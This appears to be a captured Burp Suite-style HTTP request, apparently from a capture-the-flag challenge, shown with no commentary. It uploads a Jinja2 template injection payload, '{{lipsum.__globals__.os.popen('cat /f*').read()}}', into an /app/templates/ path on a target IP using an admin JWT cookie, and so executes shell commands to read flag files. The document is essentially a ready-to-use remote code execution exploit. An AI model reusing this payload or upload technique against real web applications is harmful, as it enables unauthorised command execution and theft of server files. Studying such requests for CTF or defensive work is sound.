 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://27.25.151.26:31996 Update Host head
1 POST /upload HTTP/1.1
2 Host: 27.25.151.26:31996
3 Cache-Control : max-age=0
4 Origin: http://27.25.151.26:32601
5 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryrhUO5Kz1IPAW9fiA
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Accept-Encoding : gzip, deflate
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer : http://27.25.151.26:32601/
12 Cookie : token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U
13 Content-Length : 307
14
15 ------WebKitFormBoundaryrhUO5Kz1IPAW9fiA
16 Content-Disposition: form-data; name="file"; filename="reading.html"
17 Content-Type:application/octet-stream
18
19 {{lipsum.__globals__.os.popen('cat /f*').read()}}
20 ------WebKitFormBoundaryrhUO5Kz1IPAW9fiA
21 Content-Disposition: form-data; name="book_path"
22
23 /app/templates/
24 ------WebKitFormBoundaryrhUO5Kz1IPAW9fiA--